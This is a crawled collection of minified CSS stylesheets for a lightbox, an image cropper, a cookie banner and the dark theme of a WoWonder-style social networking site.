.badge{color:#587ea3;background-color:#fff}.btn-yahoo{color:#fff;background-color:#720e9e;border-color:rgba(0,0,0,.2)}.btn-yahoo.active,.btn-yahoo:active,.btn-yahoo:focus,.btn-yahoo:hover,.open>.dropdown-toggle.btn-yahoo{color:#fff;background-color:#500a6f;border-color:rgba(0,0,0,.2)}.btn-yahoo.disabled,.btn-yahoo.disabled.active,.btn-yahoo.disabled:active,.btn-yahoo.disabled:focus,.btn-yahoo.disabled:hover,.btn-yahoo[disabled],.btn-yahoo[disabled].active,.btn-yahoo[disabled]:active,.btn-yahoo[disabled]:focus,.btn-yahoo[disabled]:hover,fieldset[disabled] .btn-yahoo,fieldset[disabled] .btn-yahoo.active,fieldset[disabled] .btn-yahoo:active,fieldset[disabled] .btn-yahoo:focus,fieldset[disabled] .btn-yahoo:hover{background-color:#720e9e;border-color:rgba(0,0,0,.2)}.btn-yahoo .badge{color:#720e9e;background-color:#fff}
.rcrop-wrapper{position:relative;display:inline-block;max-width:inherit}.rcrop-wrapper img{display:block}.rcrop-wrapper .rcrop-croparea{position:absolute;top:0;left:0;z-index:1000}.rcrop-wrapper .rcrop-croparea .rcrop-croparea-inner{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.rcrop-wrapper .rcrop-outer-wrapper{filter:alpha(Opacity=50);opacity:.5;position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-outer{background:#fff;position:absolute}.rcrop-wrapper .rcrop-outer.rcrop-outer-left{height:100%;left:0;top:0}.rcrop-wrapper .rcrop-outer.rcrop-outer-right{height:100%;right:0;top:0}.rcrop-wrapper .rcrop-outer.rcrop-outer-top{top:0;width:100%}.rcrop-wrapper .rcrop-outer.rcrop-outer-bottom{bottom:0;width:100%}.rcrop-wrapper .rcrop-grid{position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-grid-line{position:absolute}.rcrop-wrapper .rcrop-grid-line:nth-child(1){width:100%;height:33%;top:33%;left:0;border-top:1px dashed #fff;border-bottom:1px dashed #fff}.rcrop-wrapper .rcrop-grid-line:nth-child(2){height:100%;width:33%;left:33%;top:0;border-left:1px dashed #fff;border-right:1px dashed #fff}.rcrop-wrapper .rcrop-handler-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-border,.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-corner{position:absolute;width:6px;height:6px;background:#fff;border:1px solid #000}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top-left{top:-3px;left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top-right{top:-3px;right:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom-left{bottom:-3px;left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom-right{bottom:-3px;right:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top{top:-3px;left:50%;margin-left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-right{right:-3px;top:50%;margin-top:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom{bottom:-3px;left:50%;margin-left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-left{left:-3px;top:50%;margin-top:-3px}.rcrop-wrapper .clayfy-touch-device .rcrop-handler-bottom-right{display:none;width:18px;height:18px;bottom:-5px;right:-5px}.clayfy-box:not(.clayfy-not-move){cursor:move}.clayfy-ghost{z-index:1000}.clayfy-ghost-opacity{opacity:.5}.clayfy-handler{z-index:1001}.clayfy-handler.clayfy-top{cursor:n-resize}.clayfy-handler.clayfy-top.left{cursor:nw-resize}.clayfy-handler.clayfy-top.right{cursor:ne-resize}.clayfy-handler.clayfy-bottom{cursor:n-resize}.clayfy-handler.clayfy-bottom.left{cursor:sw-resize}.clayfy-handler.clayfy-bottom.right{cursor:se-resize}.clayfy-handler.clayfy-left,.clayfy-handler.clayfy-right{cursor:w-resize}.clayfy-handler.clayfy-touch-device{background:#fff;border:1px solid #000;border-radius:3px}.clayfy-sort-droparea{border:2px solid #ccc}
.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-close,.mfp-preloader{text-align:center;position:absolute}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;text-decoration:none;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;right:0;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}
.cc-link,.cc-revoke:hover{text-decoration:underline}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}
.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-banner{-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{-ms-flex:1;flex:1}.cc-compliance{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-compliance>.cc-btn{-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}
@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-ms-flex-align:unset;align-items:unset}}
.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}
.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/dark.css
body_size: 5910
content:
.navbar-default, .chat-container, .chat-container .online-toggle, .sidebar-profile-style, .wowonder-well, .ads-cont-wrapper, .list-group, #send-money-form h5 input, .wo_ads_wallet #replenish-user-account input, .modal-content, .payment_box .btn, .wo_settings_page, .dropdown-menu, .my_pages_header, .cool-style-album .album_parent, .cool-style-album .album_parent:after, .cool-style-album .album_parent:before, .wo-create-forms .wo_settings_page form, .blog-h-list, .read-blog-container .read-blog .read-blog-head, .read-blog, .read-blog .blog-author-info, .read-blog-container .related-post, .blog-com-wrapper, .movies-com-wrapper, .read-blog-container .related-post .blog-sidebar h4.title, .blog-ls-box .view-blog, .wo_game_style a, .wo_my_pages .page_list, .wo_my_products a, .panel, .post .post-description .post-actions .stat-item, #wo_post_stat_button .stat-item, .like-emo > .how_reacted, .events-list-cover, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, .list-group-item, .event_invite_frnd, .event_two_blocks, .threads-table tr td, .thread-replies, #search-nearby-users .nearby-users-gender, #search-nearby-users, #search-nearby-users .nearby-users-gender-collapse, .wo_game_list .list_parent, .pricing, .tab-container, .app_dv_head, .wo_loading_post, .lightbox-content .comment-section, .lightbox-content .comment-section .stats .stat-item, .movies-top-breadcrumb, .movies-search input, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .watch-film-top-nav, .film-player-wrapper, .played-film-details, .related-movies-wrapper, .related-movies-container, .related-movies-wrapper .related-movies-carousel .related-film-wrapper, .wo_pokes_cont, .wo_poke_users, .user-fetch, .wo_market .market_widget, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page .nav-tabs li a, .search-filter-form input[readonly], .nearby_user_wrapper, .wo_search_page .wo_game_style, .featured-users, .sidebar .sidebar-title-back, input[readonly].bg_read_input, #video-form div.video-poster-image, .feeling-type.feeling-types, .wo_user_profile .user-bottom-nav, .login form, .wo_r_features, .modal .modal-footer, #head_menu_rght .create_head_menu:before, #wo_msg_right_prt .wo_msg_user_dtl, #wo_msg_right_prt .text-sender-container .sendMessages .input-group, #sendMessage, #wo_main_sett_mid .wo_settings_page h3, ul.profile-completion-bar li.percentage-bar h4, .login {background: #212121 !important;}
body {background: #131313 !important;color: #dfdfdf;}
.chat-container input, .modal-header {background: #010101 !important;}
.sidebar-profile-style, .list-group, .create-ads-cont .select-admedai-box, .wo-create-forms .wo_settings_page, .panel-white, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, #members table, .f_topics, .thread-replies, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users, .colloape-panel-stg, .sidebar-ad-wrapper, .wo-content-shadow, .wo_loading_post, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .related-movies-container, .wo_pokes_cont, .featured-users, .greetalert {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.table-striped>tbody>tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.42);}
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th, .form-control, output, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .dropdown-menu>li>a, .bootstrap-tagsinput, .wo_my_pages .page_title, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users .nearby-users-gender, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, pre, .messages-recipients-list > span, .related-movies-wrapper h4.related-movies, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4, .wo_page_profile .first_row .title a, .wo_poke_users .poke_info .user-name, .user-fetch .user-name, .user-fetch .user-name a, .wo_market .market_widget .m_widget_head, .wo_market .market_bottom .market_bottom_header, .products .product .product-title a, .nearby_user_wrapper .user_wrapper_link, .wo_search_page .wo_game_style .game-name, .wo_settings_page .setting-panel .avatar-holder strong, .wo_settings_page .setting-panel .avatar-holder strong a, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title p, .second-user-color, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-title, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, .publisher-box #camera-button-btn svg, .publisher-box .publisher-box-footer .poster-left-buttons svg.feather, #video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea, .post-fetched-url .fetched-url-text h4, .wo_post_ad h3, .product-description, .options .poll-option, .login .title, .login input, .login select, .login textarea, .admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .user-request-list .user-info a, .modal-title, ul.profile-completion-bar li.percentage-bar h4, #wo_msg_right_prt .text-sender-container .incoming .message-model .message p {color: #e5e5e5 !important;}
.publisher-box .add-emoticons .dropdown-toggle svg.feather {fill: #e5e5e5 !important;}
.ads-cont-wrapper .table td, #wo_sidebar_users {outline: 1px solid rgba(255, 255, 255, 0.05);}
a, .blog-h-list h3, .main-blog-sidebar .popular-articles li .article-title, .wo_settings_page .setting-panel .avatar-holder .chavatlink, .earn_points .ep_illus .ep_how_many b {color: #c6c6c6;}
.btn-default, .slide-film-desc, .wo_search_page .wo_game_style .btn-link {background: #363636;color: #c8c8c8;}
.btn-default:hover, .btn-default:active, .btn-default:focus, .blog-ls-box .art-text h4:hover, .wo_my_pages .page_title:hover, .read-blog-container .related-post .recommended-articles .article-title h4:hover, a:focus, a:hover, .payment_box .btn:hover, .blog-h-list h3:hover, .close:focus, .close:hover, .btn-default.active, .btn-default.focus, .open>.dropdown-toggle.btn-default, .wo_find_friends .find_friends_header h3, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4:hover, .wo_poke_users .poke_info .user-name:hover, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a, .publisher-box .publisher-box-footer .poster-left-buttons:hover svg.feather, .wo_product_row .product-name .product_row_title {	color: #fff !important;}
.wo_ads_wallet .my_wallet, .form-control, .wo_settings_page .setting-panel input[type=email], .wo_settings_page .setting-panel input[type=password], .wo_settings_page .setting-panel input[type=text], .wo_settings_page .setting-panel select, .modal-footer, .create-ads-cont input, .wo_settings_page .setting-panel textarea, .create-ads-cont .create-ads-inner-right button, .create-ads-cont .create-ads-inner-left, .postFooter, .read-blog .blog-author-info, .create-article-form .bootstrap-tagsinput, .chat-btns-w, #sendMessage, .event_two_blocks li:first-child, .thread-replies, textarea, #search-nearby-users .nearby-users-gender, .table-bordered, pre, .nav-tabs, .wo_sidebar_groups, .wo_settings_page .wo_design_button, .recent, .notifications-dropdown .turn-off-sound, .messages-recipients-list, .movies-top-breadcrumb, .movies-search input, input, .wo_market .market_bottom .market_bottom_header, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page_side .wo_settings_page, .earn_points .counter, .wo_user_side_info li, .activity-container .activity, .wo_sidebar_pages, .publisher-box .publisher-box-footer .pub-footer-bottom, .feeling-type.feeling-types, .feeling-type ul, .answers input, .post-fetched-url, .wo_post_ad, .image-file, .wo_product_row, .wo_product_row .product-name, .wo_r_features ul li, select, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, .order-by {border-color: #363636 !important;}
.payment_box .btn {border-bottom: 1px solid rgba(188, 188, 188, 0.07);color: #c4c4c4;}
.alert, .form-control, .modal-footer, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .create-article-form .prv-img, .bootstrap-tagsinput, .chat-btns-w, #wo_comment_combo.comment-toggle, #wo_comment_combo .comment_combo_footer, textarea, #cusrange-reader, .pricing .price-table-head, pre, code, .wo_settings_page .wo_design_button, input, .wo_radio_btn input[type=radio]+span, .earn_points .counter, .wo_pro_users li, .wo_sidebar_products, #select-status-media, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, #video-form div.video-poster-image .thumb-renderer, .post-fetched-url:hover, .options .poll-option, select, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .wo_adv_search_filter_side .ui-slider, .key_shortcts th span, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper {background: #363636 !important;}
.alert-info {color: #57acd7;}
.estimated_ad_limit, .earn_points .points_tip, #select-status-media, #video-form div.video-poster-image .thumb-renderer, .wo_votes, .key_shortcts th span, .modal-header {border-color: rgba(255, 255, 255, 0.23);}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .left-sidebar ul li a:hover {background: #333 !important;}
hr, .lightbox-content .comment-section .stats {border-color: #424242 !important;}
.dropdown-menu .divider {background: #424242 !important;}
.my_pages_header, .cool-style-album .album_parent, .blog-h-list, .read-blog, .read-tags, .read-blog-container .related-post, .blog-com-wrapper, .wo_blogcomm_combo img{border-color: #2c2c2c;}
.cool-style-album .album_parent:after, .cool-style-album .album_parent:before {border-color: #000;}
.cool-style-album .album_parent:after {box-shadow: 0 0 2px #000;}
.recent-articles {border-color: #4b4b4b;}
.blog-h-desc p.desc {color: #959595;}
.bs-callout-default {border-color: #363636 !important;}
.bs-callout .post-heading .title .main-color {color: #cecece !important;}
#welcomeheader .mdbtn:hover{background-color:rgba(0, 0, 0, 0.2) !important;}
.postFooter .u-floatRight a, .blog-h-list .middot, .read-blog .read-blog-info-user .middot {color: rgba(255, 255, 255, 0.5);}
.main-blog-sidebar .popular-articles li .article-info, .read-blog .read-blog-info-user {color: rgba(255, 255, 255, 0.4);}
#category-page .popular-categories li {background-color: #212121;}
#category-page .popular-categories li a, #search-nearby-users .nearby-users-gender-collapse ul li {color: #c4c4c4;}
.read-blog-container .read-blog h1 {color: rgba(255, 255, 255, 0.8);}
.read-blog-container .read-blog .read-blog-desc {color: #ababab;}
.read-blog .read-blog-info-user, .post .post-footer .comments-list .comment .avatar, .wo_imagecombo_lbox .lightbox-post-footer .comment .avatar {border-color: rgba(255, 255, 255, 0.07);}
.read-blog-container .read-blog .read-content {color: #bababa;}
.read-blog-container .read-tags .postTag {border-color: #454545;background: #303030;}
.read-blog-container .related-post .recommended-articles .article-title h4 {color: #d0d0d0;}
.wo_my_pages .page_info ul li {color: #9d9d9d;}
.input-group-addon {color: #c2c2c2;background-color: #171717;border-color: #171717;}
.wo_create_chat_group .input-group-addon {border-color: #171717;}
.group_chat_mbr_part {border-color: #383838;}
.chat-messages-wrapper {background-color: #212121;border-color: #000000;}
.chat-textarea {border-color: #494949;}
.chat-textarea .chat-btns-w .chat_optns svg.feather {color: #b3b3b3;}
.chat-user-desc {background-color: #2b2b2b;}
.chat-user-desc .head-text {color: #cfcfcf;}
.chat-user-desc .desc-text {color: #aeaeae;}
.chat-messages-wrapper .incoming, .chat-messages-wrapper .outgoing, .text-sender-container .message-model .message {color: #cacaca;background-color: #444;}
.chat-messages-wrapper .incoming p .hash{color:#cacaca!important}
.message p {color: #cacaca;}
.chat_main {color: #969696;}
.post .post-heading .meta .title span,.post .post-heading .meta .title small,.bs-callout .post-heading  .title span,.bs-callout .post-heading  .title small{color: #cecece !important;}
.post .post-heading .meta .title a, .user-story-container .ads-meta .title b, .user-ad-container div.post-advertisement .ads-meta .title b {color: #cecece;}
.post .post-description p, .user-story-container .ads-headline, .user-ad-container div.post-advertisement .ads-headline p {color: #c0c0c0;}
#wo_post_stat_button .stat-item {color: #b2b2b2;}
#wo_post_stat_button .dropdown.open .stat-item, #wo_post_stat_button .stat-item:hover {background-color: rgba(255, 255, 255, 0.04) !important;}
.reactions-box {background: #424242;}
.post .post-footer, .wo_imagecombo_lbox .comment-section-inner .comment-inner-footer, .wo_imagecombo_lbox .lightbox-post-footer .comments-list {background: #2a2a2a !important;}
#wo_comment_combo, #wo_comment_combo.comment-toggle {border-color: #474747;}
.post .post-file {background: #2a2a2a;}
.event-l-info ul li {color: #a5a5a5;}
.wo_event_profile .card.hovercard .info .title {color: #e5e5e5;}
.event_cdown li span {background: linear-gradient(#494949,#363636);}
.event_cdown li span::before {background: rgba(255, 255, 255, 0.1);}
.list-group-item {color: #b6b6b6;}
iframe, .post-map img {border-color: #4b4b4b;}
.event_two_blocks {border-color: rgba(255, 255, 255, 0.12);}
.event_invite_frnd input {border-color: #595959!important;}
#wo_language_modal {background-color: #212121;}
.close {color: #fff;filter: alpha(opacity=30);opacity: .3;}
.f_topics {color: #cccccc;background: #212121;}
.small, .colloape-panel-stg, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition {color: #a3a3a3;}
.threads-table tr td {box-shadow: 0 1px 0 0 #6e6e6e, 0 0 0 1px #3e3e3e;}
.forum_title {color: #e7e7e7;}
.friends_nearby_status_ul li[data-gender=all].active svg.feather, .friends_nearby_status_ul li[data-nearby-user-status="2"].active svg.feather {fill: #2196F3;background-color: rgba(33, 150, 243, 0.4);}
.wo_game_list_info .page-website {color: #9d9d9d;}
.pricing {box-shadow: 0 1px 2px rgba(255, 255, 255, 0.16);}
.wo_settings_page h3, .wo_terms_page h3, .wo_search_page_side .wo_settings_page h3 {color: #ababab;border-color: #2c2c2c;background-color: #0b0b0b;}
.gray {color: #bcbcbc;}
.search-advanced-container a, .search-advanced-container a svg.feather {color: #9d9d9d !important;}
.search-advanced-container a:hover {color: #e7e7e7 !important;background-color: rgba(255, 255, 255, 0.02);}
.headtoppoint, .user-details.not-profile:before {border-bottom-color: #212121;}
.notification-list .notification-text, .activities-wrapper .notification-list .notification-text {color: #bcbcbc;}
.notification-list span.main-color {color: #e7e7e7 !important;}
.notification-list .notification-time, .notification-list .notification-time svg.feather {color: #a1a1a1;}
.notification-list:hover {background: rgba(0, 0, 0, 0.5);}
.show-message-link-container {background: #0f0f0f;}
.center-text {color: #8a8a8a;}
.wo_loading_post_child, .wo_loading_post_child2 {background-image: radial-gradient(circle 30px at 60px 30px,#363636 99%,transparent 0),linear-gradient(100deg,rgba(255, 255, 255, 0),rgba(33, 33, 33, 0.5) 50%,rgba(255,255,255,0) 80%),linear-gradient(#363636 15px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0);}
#filterby-post .filter_negative_clr, #filterby-post .filter_negative_clr svg  {color: #dfdfdf;}
